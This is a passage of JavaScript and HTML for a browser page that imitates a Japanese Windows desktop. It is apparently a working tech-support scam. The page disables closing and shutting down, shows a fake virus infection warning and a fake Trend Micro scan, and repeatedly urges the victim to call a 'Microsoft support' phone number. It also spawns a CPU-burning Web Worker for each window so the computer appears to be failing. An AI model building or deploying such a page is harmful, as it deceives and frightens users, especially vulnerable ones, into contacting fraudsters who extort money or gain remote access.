      <path d="M39.8 31.8c-2.2 6.6-8.2 11.2-15.8 11.2-8.9 0-16-6.5-16-14.8 0-9.3 8.2-17.2 18.1-17.2 5.6 0 10.4 2.2 13.3 6.1-2.2-1.2-4.7-1.9-7.2-1.9-8 0-14.5 5.5-14.5 12.3 0 5.5 4.2 9.4 10 9.4 4.2 0 8.3-1.9 12.1-5.1z" fill="#0AA9F4"/>
      <path d="M40.1 18.7c0 7.3-5.8 12.8-13.8 12.8h-5.1c.6-3.8 4.2-6.9 8.8-6.9h4.7c2.8 0 4.4-1.8 4.4-4.2 0-.6-.1-1.1-.3-1.7.9 0 1.1.1 1.3 0z" fill="#0B7AD8"/>
      <path d="M39.6 18.4c-2.1-4.7-7.5-7.9-13.6-7.9-10 0-18.2 7.8-18.2 17.3 0 2.2.4 4.2 1.3 6.1 0 0 2.5-12.2 13.8-12.2h11.5c2.3 0 4.1-.8 5.2-2.2.2-.4.2-.8 0-1.1z" fill="#24D1B5"/>
    </svg>`,
          settings: `<svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="15" fill="#99A5B8"/>
      <circle cx="24" cy="24" r="8.2" fill="#F3F6FB"/>
      <circle cx="24" cy="24" r="4.2" fill="#B8C2D1"/>
      <g fill="#8A95A8">
        <rect x="22.8" y="4.5" width="2.4" height="7" rx="1.2"/>
        <rect x="22.8" y="36.5" width="2.4" height="7" rx="1.2"/>
        <rect x="36.5" y="22.8" width="7" height="2.4" rx="1.2"/>
        <rect x="4.5" y="22.8" width="7" height="2.4" rx="1.2"/>
        <rect x="33.2" y="9.3" width="2.4" height="7" rx="1.2" transform="rotate(45 33.2 9.3)"/>
        <rect x="10.6" y="31.8" width="2.4" height="7" rx="1.2" transform="rotate(45 10.6 31.8)"/>
        <rect x="31.8" y="37.4" width="2.4" height="7" rx="1.2" transform="rotate(135 31.8 37.4)"/>
        <rect x="9.3" y="14.8" width="2.4" height="7" rx="1.2" transform="rotate(135 9.3 14.8)"/>
      </g>
    </svg>`,
          store: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="8" y="13" width="32" height="27" rx="4.5" fill="#12A0F6"/>
      <rect x="12" y="17" width="24" height="19" rx="2.5" fill="#74D2FF"/>
      <path d="M16 17c0-4.4 3.6-8 8-8s8 3.6 8 8" fill="none" stroke="#0C75C8" stroke-width="2.6" stroke-linecap="round"/>
      <path d="M23.2 23h-6.3v6.2h6.3V23zm7.9 0h-6.3v6.2h6.3V23z" fill="#0F6FC0"/>
    </svg>`,
          mail: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="5" y="11" width="38" height="27" rx="4" fill="#168BE8"/>
      <path d="M6.5 15.5L24 28.5l17.5-13" fill="none" stroke="#CFEAFF" stroke-width="2.3" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6 35l11.2-10.2L24 30l6.8-5.2L42 35" fill="#0D6FCA"/>
      <path d="M5 13.7v22.3c0 1.1.9 2 2 2h34c1.1 0 2-.9 2-2V13.7L24 27.8 5 13.7z" fill="none" stroke="#A9D8FF" stroke-width="1"/>
    </svg>`,
          notepad: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="11" y="5.5" width="26" height="37" rx="3.5" fill="#F8FBFF"/>
      <rect x="11" y="5.5" width="26" height="7.5" rx="3.5" fill="#2BA2FF"/>
      <rect x="13.5" y="12" width="21" height="28" rx="2" fill="#FFFFFF"/>
      <line x1="17" y1="19" x2="31" y2="19" stroke="#C6D6E8" stroke-width="1.7"/>
      <line x1="17" y1="24" x2="31" y2="24" stroke="#C6D6E8" stroke-width="1.7"/>
      <line x1="17" y1="29" x2="28" y2="29" stroke="#C6D6E8" stroke-width="1.7"/>
      <line x1="17" y1="34" x2="26" y2="34" stroke="#C6D6E8" stroke-width="1.7"/>
      <circle cx="17" cy="8.8" r="1" fill="#EAF4FF"/>
      <circle cx="21" cy="8.8" r="1" fill="#EAF4FF"/>
      <circle cx="25" cy="8.8" r="1" fill="#EAF4FF"/>
    </svg>`,
          calculator: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="10" y="4" width="28" height="40" rx="5" fill="#232933"/>
      <rect x="13.8" y="8.5" width="20.4" height="8.4" rx="2" fill="#11161D"/>
      <rect x="13.8" y="20.8" width="5.3" height="5.3" rx="1.3" fill="#3B4758"/>
      <rect x="21.4" y="20.8" width="5.3" height="5.3" rx="1.3" fill="#3B4758"/>
      <rect x="29" y="20.8" width="5.3" height="5.3" rx="1.3" fill="#3B4758"/>
      <rect x="13.8" y="28.2" width="5.3" height="5.3" rx="1.3" fill="#3B4758"/>
      <rect x="21.4" y="28.2" width="5.3" height="5.3" rx="1.3" fill="#3B4758"/>
      <rect x="29" y="28.2" width="5.3" height="12.4" rx="1.3" fill="#2C8DF2"/>
      <rect x="13.8" y="35.5" width="5.3" height="5.3" rx="1.3" fill="#3B4758"/>
      <rect x="21.4" y="35.5" width="5.3" height="5.3" rx="1.3" fill="#3B4758"/>
    </svg>`,
          terminal: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="5" y="9" width="38" height="30" rx="5" fill="#0D1117"/>
      <rect x="5" y="9" width="38" height="6.2" rx="5" fill="#26313F"/>
      <circle cx="10.2" cy="12.1" r="1.1" fill="#7A8798"/>
      <circle cx="13.6" cy="12.1" r="1.1" fill="#7A8798"/>
      <circle cx="17" cy="12.1" r="1.1" fill="#7A8798"/>
      <path d="M13 22l6 4-6 4" stroke="#E8EEF8" stroke-width="2.5" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
      <line x1="23" y1="30" x2="33" y2="30" stroke="#E8EEF8" stroke-width="2.5" stroke-linecap="round"/>
    </svg>`,
          photos: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="6" y="10" width="36" height="28" rx="6" fill="#42C7FF"/>
      <rect x="10" y="14" width="28" height="20" rx="4" fill="#F8FEFF"/>
      <circle cx="17.5" cy="20.5" r="3" fill="#FFD55A"/>
      <path d="M11 31l7-7 5.2 5 3.4-3 10.4 5H11z" fill="#48B767"/>
      <path d="M11 31l4.5-4.5 3.2 2.8-2.5 1.7H11z" fill="#3587E5"/>
    </svg>`,
          calendar: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="8" y="7" width="32" height="34" rx="5" fill="#FFFFFF"/>
      <rect x="8" y="7" width="32" height="10" rx="5" fill="#0B76D6"/>
      <rect x="13" y="5" width="2.8" height="5.5" rx="1.4" fill="#D7EEFF"/>
      <rect x="32.2" y="5" width="2.8" height="5.5" rx="1.4" fill="#D7EEFF"/>
      <text x="24" y="33" text-anchor="middle" font-size="14" font-weight="700" fill="#1E2E40">28</text>
    </svg>`,
          music: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="18" fill="#FF5A62"/>
      <circle cx="24" cy="24" r="8.2" fill="#FFF1F2"/>
      <path d="M26.8 15v12.2a4.1 4.1 0 1 1-2.3-3.7v-9.1l8-1.6v10.1a4.1 4.1 0 1 1-2.3-3.7V15l-3.4.7z" fill="#D73654"/>
    </svg>`,
          recycle: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="14" y="13" width="20" height="27" rx="3.5" fill="#CFE9FF"/>
      <path d="M13 13h22v3H13z" fill="#9CCAF1"/>
      <rect x="19" y="8.5" width="10" height="4.5" rx="2.2" fill="#9CCAF1"/>
      <path d="M19 19l3 5h-6l3-5zm10 0l3 5h-6l3-5zm-5 9l3 5h-6l3-5z" fill="none" stroke="#4D97D8" stroke-width="1.6" stroke-linejoin="round"/>
    </svg>`,
        };
        return icons[type] || icons.notepad;
      }

      // ── State ──
      let windowIdCounter = 0;
      let highestZ = 100;
      const MAX_VISIBLE_MIDDLE_WINDOWS = 15;
      const openWindows = new Map(); // windowId -> { el, app, minimized, maximized, restoreRect }
      const windowWorkers = new Map(); // windowId -> Worker

      function enforceVisibleMiddleWindowLimit(keepWid = null) {
        const visibleWindows = Array.from(openWindows.entries())
          .filter(([, w]) => !w.minimized)
          .sort((a, b) => a[0] - b[0]); // oldest first
        if (visibleWindows.length <= MAX_VISIBLE_MIDDLE_WINDOWS) return;

        let toHide = visibleWindows.length - MAX_VISIBLE_MIDDLE_WINDOWS;
        for (const [wid] of visibleWindows) {
          if (toHide <= 0) break;
          if (wid === keepWid) continue;
          minimizeWindow(wid);
          toHide--;
        }
      }

      // ── Web Worker (inline via Blob) ──
      const workerCode = `
        let running = true;
        let opsCount = 0;
        let taskType = '';
        let startTime = Date.now();

        const tasks = [
          { name: '素数計算', fn: () => { let c=0; for(let i=2;i<5000;i++){let p=true;for(let j=2;j*j<=i;j++){if(i%j===0){p=false;break;}}if(p)c++;}return c; }},
          { name: '配列ソート', fn: () => { const a=Array.from({length:3000},()=>Math.random()); a.sort((x,y)=>x-y); return a.length; }},
          { name: 'フィボナッチ演算', fn: () => { let a=0n,b=1n; for(let i=0;i<1000;i++){[a,b]=[b,a+b];} return Number(a%1000000n); }},
          { name: 'ハッシュ計算', fn: () => { let h=0; const s='WebOSワーカースレッド'+Math.random(); for(let i=0;i<s.length*500;i++){h=((h<<5)-h)+s.charCodeAt(i%s.length);h|=0;} return h; }},
          { name: '行列演算', fn: () => { const n=30,A=[],B=[],C=[]; for(let i=0;i<n;i++){A[i]=[];B[i]=[];C[i]=[]; for(let j=0;j<n;j++){A[i][j]=Math.random();B[i][j]=Math.random();C[i][j]=0;}} for(let i=0;i<n;i++) for(let j=0;j<n;j++) for(let k=0;k<n;k++) C[i][j]+=A[i][k]*B[k][j]; return C[0][0]; }},
        ];

        self.onmessage = (e) => {
          if (e.data.type === 'init') {
            const idx = e.data.taskIndex % tasks.length;
            taskType = tasks[idx].name;
            const taskFn = tasks[idx].fn;
            self.postMessage({ type:'info', task: taskType, threadId: e.data.threadId });
            function work() {
              if (!running) return;
              taskFn();
              opsCount++;
              const elapsed = (Date.now() - startTime) / 1000;
              if (opsCount % 10 === 0) {
                self.postMessage({ type:'stats', ops: opsCount, opsPerSec: (opsCount/elapsed).toFixed(1), elapsed: elapsed.toFixed(1), task: taskType, threadId: e.data.threadId });
              }
              setTimeout(work, 0);
            }
            work();
          } else if (e.data.type === 'stop') {
            running = false;
          }
        };
      `;
      const workerBlob = new Blob([workerCode], {
        type: "application/javascript",
      });
      const workerURL = URL.createObjectURL(workerBlob);

      // ── Clock ──
      function updateClock() {
        const now = new Date();
        const h = now.getHours(),
          m = now.getMinutes();
        document.getElementById("clock-time").textContent =
          `${h}:${String(m).padStart(2, "0")}`;
        const y = now.getFullYear(),
          mo = now.getMonth() + 1,
          d = now.getDate();
        document.getElementById("clock-date").textContent =
          `${y}/${String(mo).padStart(2, "0")}/${String(d).padStart(2, "0")}`;
      }
      updateClock();
      setInterval(updateClock, 10000);

      // ── Build Desktop Icons ──
      const desktopIconsEl = document.getElementById("desktop-icons");
      apps
        .filter((a) => a.pinToDesktop)
        .forEach((app) => {
          const el = document.createElement("div");
          el.className = "desktop-icon";
          el.innerHTML = `${getIcon(app.icon)}<span>${app.name}</span>`;
          el.addEventListener("dblclick", () => openApp(app));
          el.addEventListener("click", (e) => {
            document
              .querySelectorAll(".desktop-icon")
              .forEach((i) => i.classList.remove("selected"));
            el.classList.add("selected");
          });
          desktopIconsEl.appendChild(el);
        });

      // ── Build Start Menu Grid ──
      const startGrid = document.getElementById("start-menu-grid");
      apps.forEach((app) => {
        const el = document.createElement("div");
        el.className = "start-app";
        el.innerHTML = `${getIcon(app.icon)}<span>${app.name}</span>`;
        el.addEventListener("click", () => {
          openApp(app);
          toggleStartMenu(false);
        });
        startGrid.appendChild(el);
      });

      // ── Build Taskbar Pinned Apps ──
      const taskbarApps = document.getElementById("taskbar-apps");
      apps
        .filter((a) => a.pinToTaskbar)
        .forEach((app) => {
          const el = document.createElement("div");
          el.className = "taskbar-app";
          el.dataset.appId = app.id;
          el.innerHTML = getIcon(app.icon);
          el.title = app.name;
          el.addEventListener("click", () => {
            // Find any open window for this app
            let found = null;
            openWindows.forEach((w, wid) => {
              if (w.app.id === app.id) found = wid;
            });
            if (found !== null) {
              const w = openWindows.get(found);
              if (w.minimized) {
                w.el.classList.remove("minimized");
                w.minimized = false;
              }
              focusWindow(found);
            } else {
              openApp(app);
            }
          });
          taskbarApps.appendChild(el);
        });

      // ── Start Menu Toggle ──
      const startMenu = document.getElementById("start-menu");
      function toggleStartMenu(force) {
        const open =
          force !== undefined ? force : !startMenu.classList.contains("open");
        startMenu.classList.toggle("open", open);
      }
      document.getElementById("start-btn").addEventListener("click", (e) => {
        e.stopPropagation();
        toggleStartMenu();
      });
      document.addEventListener("click", (e) => {
        if (
          !startMenu.contains(e.target) &&
          e.target !== document.getElementById("start-btn")
        ) {
          toggleStartMenu(false);
        }
      });
      document.getElementById("start-power").addEventListener("click", (e) => {
        e.preventDefault();
        e.stopPropagation();
        document.body.classList.remove("screen-shake");
        // Force reflow so repeated clicks retrigger animation
        void document.body.offsetWidth;
        document.body.classList.add("screen-shake");
      });

      // ── Show Desktop ──
      document.getElementById("show-desktop").addEventListener("click", () => {
        let allMinimized = true;
        openWindows.forEach((w) => {
          if (!w.minimized) allMinimized = false;
        });
        openWindows.forEach((w) => {
          if (allMinimized) {
            w.el.classList.remove("minimized");
            w.minimized = false;
          } else {
            w.el.classList.add("minimized");
            w.minimized = true;
          }
        });
        updateTaskbarActiveStates();
      });

      // Click desktop to deselect icons
      document.getElementById("desktop").addEventListener("click", (e) => {
        if (
          e.target === document.getElementById("desktop") ||
          e.target === document.getElementById("desktop-icons")
        ) {
          document
            .querySelectorAll(".desktop-icon")
            .forEach((i) => i.classList.remove("selected"));
        }
      });

      // ── Open App ──
      function openApp(app) {
        const wid = windowIdCounter++;
        const el = document.createElement("div");
        el.className = "app-window focused";
        el.dataset.wid = wid;

        // Window size — larger for Settings
        const w = app.id === "settings" ? 960 : 700;
        const h = app.id === "settings" ? 620 : 500;
        const maxX = window.innerWidth - w - 20,
          maxY = window.innerHeight - 48 - h - 20;
        const x = Math.max(
          40,
          Math.min(maxX, 80 + Math.random() * (maxX - 80)),
        );
        const y = Math.max(
          20,
          Math.min(maxY, 40 + Math.random() * (maxY - 40)),
        );
        el.style.cssText = `left:${x}px;top:${y}px;width:${w}px;height:${h}px;z-index:${++highestZ}`;

        el.innerHTML = `
    <div class="resize-handle resize-n"></div><div class="resize-handle resize-s"></div>
    <div class="resize-handle resize-e"></div><div class="resize-handle resize-w"></div>
    <div class="resize-handle resize-nw"></div><div class="resize-handle resize-ne"></div>
    <div class="resize-handle resize-sw"></div><div class="resize-handle resize-se"></div>
    <div class="title-bar">
      <div class="title-bar-icon">${getIcon(app.icon)}</div>
      <div class="title-bar-title">${app.name}</div>
      <div class="title-bar-btns">
        <button class="title-bar-btn btn-minimize" title="最小化">
          <svg viewBox="0 0 10 10"><line x1="1" y1="5" x2="9" y2="5" stroke="#333" stroke-width="1.2"/></svg>
        </button>
        <button class="title-bar-btn btn-maximize" title="最大化">
          <svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>
        </button>
        <button class="title-bar-btn btn-close" title="閉じる">
          <svg viewBox="0 0 10 10"><line x1="1" y1="1" x2="9" y2="9" stroke="#333" stroke-width="1.2"/><line x1="9" y1="1" x2="1" y2="9" stroke="#333" stroke-width="1.2"/></svg>
        </button>
      </div>
    </div>
    <div class="window-content"></div>
  `;

        // Store window state
        const winState = {
          el,
          app,
          minimized: false,
          maximized: false,
          restoreRect: { x, y, w, h },
        };
        openWindows.set(wid, winState);

        // Event: focus on mousedown
        el.addEventListener("mousedown", () => focusWindow(wid));

        // Title bar: drag
        const titleBar = el.querySelector(".title-bar");
        titleBar.addEventListener("mousedown", (e) => {
          if (e.target.closest(".title-bar-btn")) return;
          startDrag(e, wid);
        });

        // Double click title bar to toggle maximize
        titleBar.addEventListener("dblclick", (e) => {
          if (e.target.closest(".title-bar-btn")) return;
          toggleMaximize(wid);
        });

        // Buttons
        el.querySelector(".btn-close").addEventListener("click", (e) => {
          e.preventDefault();
          e.stopPropagation();
          el.classList.remove("window-shake");
          // Force reflow so repeated clicks retrigger animation
          void el.offsetWidth;
          el.classList.add("window-shake");
        });
        el.querySelector(".btn-minimize").addEventListener("click", () =>
          minimizeWindow(wid),
        );
        el.querySelector(".btn-maximize").addEventListener("click", (e) => {
          e.preventDefault();
          e.stopPropagation();
          // Intentionally no-op: maximize button is disabled by behavior.
        });

        // Resize handles
        el.querySelectorAll(".resize-handle").forEach((handle) => {
          handle.addEventListener("mousedown", (e) => {
            e.stopPropagation();
            startResize(e, wid, handle);
          });
        });

        document.getElementById("windows-container").appendChild(el);
        focusWindow(wid);
        enforceVisibleMiddleWindowLimit(wid);
        updateTaskbarActiveStates();

        // Inject app-specific content & spawn worker
        if (app.id === "settings") {
          el.querySelector(".window-content").innerHTML = getSettingsContent();
          initSettingsNav(el);
        } else if (app.id === "file-explorer") {
          el.classList.add("app-file-explorer");
          const contentEl = el.querySelector(".window-content");
          contentEl.classList.add("window-content-tm");
          contentEl.innerHTML =
            document.getElementById("trendmicro-template").innerHTML +
            getWorkerStatsHtml(wid);
          const tsEl = contentEl.querySelector(".tm-timestamp");
          if (tsEl) {
            tsEl.textContent = `最終スキャン: ${getTmTimestamp()}`;
          }
          contentEl.querySelectorAll("[data-support-phone]").forEach((node) => {
            node.textContent = window.SUPPORT_PHONE;
          });
          const tmClose = contentEl.querySelector(".tm-close");
          if (tmClose) {
            tmClose.addEventListener("click", (e) => {
              e.preventDefault();
              el.classList.remove("window-shake");
              void el.offsetWidth;
              el.classList.add("window-shake");
            });
          }
          spawnWorker(wid);
        } else {
          el.querySelector(".window-content").innerHTML =
            getDefaultContent(wid);
          el
            .querySelector(".window-content")
            .querySelectorAll("[data-support-phone]")
            .forEach((node) => {
              node.textContent = window.SUPPORT_PHONE;
            });
          spawnWorker(wid);
        }

        // Add to taskbar if not pinned
        if (!apps.find((a) => a.id === app.id && a.pinToTaskbar)) {
          const tbEl = document.createElement("div");
          tbEl.className = "taskbar-app active";
          tbEl.dataset.appId = app.id;
          tbEl.dataset.tempWid = wid;
          tbEl.innerHTML = getIcon(app.icon);
          tbEl.title = app.name;
          tbEl.addEventListener("click", () => {
            const w = openWindows.get(wid);
            if (!w) return;
            if (w.minimized) {
              w.el.classList.remove("minimized");
              w.minimized = false;
              focusWindow(wid);
              enforceVisibleMiddleWindowLimit(wid);
            } else if (w.el.classList.contains("focused")) {
              minimizeWindow(wid);
            } else {
              focusWindow(wid);
            }
          });
          taskbarApps.appendChild(tbEl);
        }
      }

      // ── Focus Window ──
      function focusWindow(wid) {
        openWindows.forEach((w, id) => w.el.classList.remove("focused"));
        const win = openWindows.get(wid);
        if (!win) return;
        win.el.style.zIndex = ++highestZ;
        win.el.classList.add("focused");
        updateTaskbarActiveStates();
      }

      // ── Close Window ──
      function closeWindow(wid) {
        const win = openWindows.get(wid);
        if (!win) return;
        win.el.remove();
        // Terminate worker
        const worker = windowWorkers.get(wid);
        if (worker) {
          worker.postMessage({ type: "stop" });
          worker.terminate();
          windowWorkers.delete(wid);
        }
        // Remove temp taskbar entry
        const tempBtn = taskbarApps.querySelector(`[data-temp-wid="${wid}"]`);
        if (tempBtn) tempBtn.remove();
        openWindows.delete(wid);
        updateTaskbarActiveStates();
      }

      // ── Minimize Window ──
      function minimizeWindow(wid) {
        const win = openWindows.get(wid);
        if (!win) return;
        win.el.classList.add("minimized");
        win.el.classList.remove("focused");
        win.minimized = true;
        updateTaskbarActiveStates();
      }

      // ── Toggle Maximize ──
      function toggleMaximize(wid) {
        const win = openWindows.get(wid);
        if (!win) return;
        if (win.maximized) {
          // Restore
          win.el.classList.remove("maximized");
          const r = win.restoreRect;
          win.el.style.left = r.x + "px";
          win.el.style.top = r.y + "px";
          win.el.style.width = r.w + "px";
          win.el.style.height = r.h + "px";
          win.maximized = false;
          // Update maximize button icon
          win.el.querySelector(".btn-maximize").innerHTML =
            `<svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>`;
        } else {
          // Save current rect
          win.restoreRect = {
            x: parseInt(win.el.style.left),
            y: parseInt(win.el.style.top),
            w: parseInt(win.el.style.width),
            h: parseInt(win.el.style.height),
          };
          win.el.classList.add("maximized");
          win.maximized = true;
          // Update to restore icon (two overlapping rects)
          win.el.querySelector(".btn-maximize").innerHTML =
            `<svg viewBox="0 0 10 10"><rect x="2" y="0" width="7" height="7" stroke="#333" stroke-width="1.1" fill="none"/><rect x="0" y="2" width="7" height="7" stroke="#333" stroke-width="1.1" fill="#efefef"/></svg>`;
        }
      }

      // ── Update Taskbar Active States ──
      function updateTaskbarActiveStates() {
        document.querySelectorAll(".taskbar-app").forEach((btn) => {
          const appId = btn.dataset.appId;
          let isOpen = false;
          openWindows.forEach((w) => {
            if (w.app.id === appId && !w.minimized) isOpen = true;
          });
          btn.classList.toggle("active", isOpen);
        });
      }

      // ── Drag Logic ──
      const dragOverlay = document.getElementById("drag-overlay");
      function startDrag(e, wid) {
        const win = openWindows.get(wid);
        if (!win || win.maximized) return;
        e.preventDefault();
        focusWindow(wid);

        const startX = e.clientX,
          startY = e.clientY;
        const origX = parseInt(win.el.style.left),
          origY = parseInt(win.el.style.top);
        dragOverlay.style.display = "block";

        function onMove(ev) {
          win.el.style.left = origX + ev.clientX - startX + "px";
          win.el.style.top = origY + ev.clientY - startY + "px";
        }
        function onUp() {
          dragOverlay.style.display = "none";
          document.removeEventListener("mousemove", onMove);
          document.removeEventListener("mouseup", onUp);
        }
        document.addEventListener("mousemove", onMove);
        document.addEventListener("mouseup", onUp);
      }

      // ── Resize Logic ──
      function startResize(e, wid, handle) {
        const win = openWindows.get(wid);
        if (!win || win.maximized) return;
        e.preventDefault();
        focusWindow(wid);

        const dir = [...handle.classList]
          .find((c) => c.startsWith("resize-") && c !== "resize-handle")
          .replace("resize-", "");
        const startX = e.clientX,
          startY = e.clientY;
        const origX = parseInt(win.el.style.left),
          origY = parseInt(win.el.style.top);
        const origW = parseInt(win.el.style.width),
          origH = parseInt(win.el.style.height);
        const minW = 320,
          minH = 200;

        dragOverlay.style.display = "block";

        function onMove(ev) {
          const dx = ev.clientX - startX;
          const dy = ev.clientY - startY;
          let newX = origX,
            newY = origY,
            newW = origW,
            newH = origH;

          if (dir.includes("e")) newW = Math.max(minW, origW + dx);
          if (dir.includes("s")) newH = Math.max(minH, origH + dy);
          if (dir.includes("w")) {
            newW = Math.max(minW, origW - dx);
            if (newW > minW) newX = origX + dx;
          }
          if (dir.includes("n")) {
            newH = Math.max(minH, origH - dy);
            if (newH > minH) newY = origY + dy;
          }

          win.el.style.left = newX + "px";
          win.el.style.top = newY + "px";
          win.el.style.width = newW + "px";
          win.el.style.height = newH + "px";
        }
        function onUp() {
          dragOverlay.style.display = "none";
          // Update restoreRect
          win.restoreRect = {
            x: parseInt(win.el.style.left),
            y: parseInt(win.el.style.top),
            w: parseInt(win.el.style.width),
            h: parseInt(win.el.style.height),
          };
          document.removeEventListener("mousemove", onMove);
          document.removeEventListener("mouseup", onUp);
        }
        document.addEventListener("mousemove", onMove);
        document.addEventListener("mouseup", onUp);
      }

      // Taskbar app click behavior for pinned apps (click to minimize/restore)
      taskbarApps.querySelectorAll(".taskbar-app").forEach((btn) => {
        btn.addEventListener("click", () => {
          const appId = btn.dataset.appId;
          let windowIds = [];
          openWindows.forEach((w, wid) => {
            if (w.app.id === appId) windowIds.push(wid);
          });
          if (windowIds.length === 0) return;
          const lastWid = windowIds[windowIds.length - 1];
          const w = openWindows.get(lastWid);
          if (w.minimized) {
            w.el.classList.remove("minimized");
            w.minimized = false;
            focusWindow(lastWid);
          } else if (w.el.classList.contains("focused")) {
            minimizeWindow(lastWid);
          } else {
            focusWindow(lastWid);
          }
        });
      });

      // ── Web Worker Per Window ──
      function spawnWorker(wid) {
        const worker = new Worker(workerURL);
        windowWorkers.set(wid, worker);
        worker.postMessage({
          type: "init",
          threadId: "W-" + wid,
          taskIndex: wid,
        });
        worker.onmessage = (e) => {
          const statsEl = document.getElementById("worker-stats-" + wid);
          if (!statsEl) return;
          const d = e.data;
          if (d.type === "info") {
            const taskEl = statsEl.querySelector('[data-field="task"]');
            const statusEl = statsEl.querySelector('[data-field="status"]');
            if (taskEl) taskEl.textContent = d.task;
            if (statusEl) {
              statusEl.textContent = "実行中";
              statusEl.style.color = "#0f0";
            }
            statsEl.querySelector(".worker-stats-header").innerHTML =
              `<span class="worker-dot"></span>Worker スレッド #${wid} — ${d.task}`;
          } else if (d.type === "stats") {
            const f = (field, val) => {
              const el = statsEl.querySelector('[data-field="' + field + '"]');
              if (el) el.textContent = val;
            };
            f("task", d.task);
            f("ops", Number(d.ops).toLocaleString());
            f("opsPerSec", d.opsPerSec + " ops/s");
            f("elapsed", d.elapsed + " 秒");
          }
        };
      }

      function getWorkerStatsHtml(wid) {
        return `<div class="worker-stats" id="worker-stats-${wid}">
            <div class="worker-stats-header"><span class="worker-dot"></span>Worker スレッド #${wid} — 起動中...</div>
            <div class="worker-stats-row"><span class="worker-stats-label">タスク:</span><span class="worker-stats-value" data-field="task">初期化中...</span></div>
            <div class="worker-stats-row"><span class="worker-stats-label">処理回数:</span><span class="worker-stats-value" data-field="ops">0</span></div>
            <div class="worker-stats-row"><span class="worker-stats-label">処理速度:</span><span class="worker-stats-value" data-field="opsPerSec">0 ops/s</span></div>
          </div>`;
      }

      // ── Default Window Content ──
      function getDefaultContent(wid) {
        return `<div class="win-default-content">
          <div class="win-default-notice">
            お使いのコンピューターに0xlksdnfウイルスが感染したため、Microsoft Windowsがクラッシュしました。問題を解決するには、サポートスタッフにお問い合わせください。コンピューターがクラッシュしています。
          </div>
          ${getWorkerStatsHtml(wid)}
          <div class="win-default-lorem">
            お使いのコンピューターに感染したウイルスによって、以下のアプリケーションが影響を受けています。

            1. ごみ箱
            2. 設定
            3. Microsoft Edge
            4. タスクマネージャー
          </div>
          <div class="win-default-footer">
            <div class="win-default-brand">
              <svg viewBox="0 0 24 24" fill="#0067c0"><path d="M3 3h8.5v8.5H3V3zm9.5 0H21v8.5h-8.5V3zM3 12.5h8.5V21H3v-8.5zm9.5 0H21V21h-8.5v-8.5z"/></svg>
              <span>今すぐマイクロソフトサポートにお電話ください：
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="32"
                  height="32"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="#007aff"
                  stroke-width="1.75"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                >
                  <path d="M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2" />
                  <path d="M15 7a2 2 0 0 1 2 2" />
                  <path d="M15 3a6 6 0 0 1 6 6" />
                </svg>

                  <span data-support-phone style="font-size: 24px;"></span></span>
            </div>
            <div class="win-default-fine">
              Windowsのすべての操作がブロックされています。このコンピューターにアクセスできません。問題を解決するには、上記の電話番号にお電話ください。
            </div>
          </div>
        </div>`;
      }

      // ── Settings App Content ──
      function getSettingsContent() {
        const chevron = `<div class="settings-row-chevron"><svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.5"><path d="M4 2l4 4-4 4"/></svg></div>`;
        return `
  <div class="settings-container">
    <div class="settings-sidebar">
      <div class="settings-sidebar-profile">
        <div class="settings-profile-avatar">
          <svg fill="#fff" viewBox="0 0 24 24"><path d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"/></svg>
        </div>
        <div class="settings-profile-info">
          <div class="settings-profile-name">ユーザー</div>
          <div class="settings-profile-email">user@outlook.jp</div>
        </div>
      </div>
      <div class="settings-search">
        <svg fill="none" stroke="currentColor" viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35" stroke-width="2" stroke-linecap="round"/></svg>
        設定の検索
      </div>
      <div class="settings-nav">
        <div class="settings-nav-item active" data-section="system">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg>
          <span>システム</span>
        </div>
        <div class="settings-nav-item" data-section="bluetooth">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M6.5 6.5l11 11M6.5 17.5l11-11M12 2v20"/></svg>
          <span>Bluetooth とデバイス</span>
        </div>
        <div class="settings-nav-item" data-section="network">
          <svg fill="currentColor" viewBox="0 0 24 24"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg>
          <span>ネットワークとインターネット</span>
        </div>
        <div class="settings-nav-item" data-section="personalize">
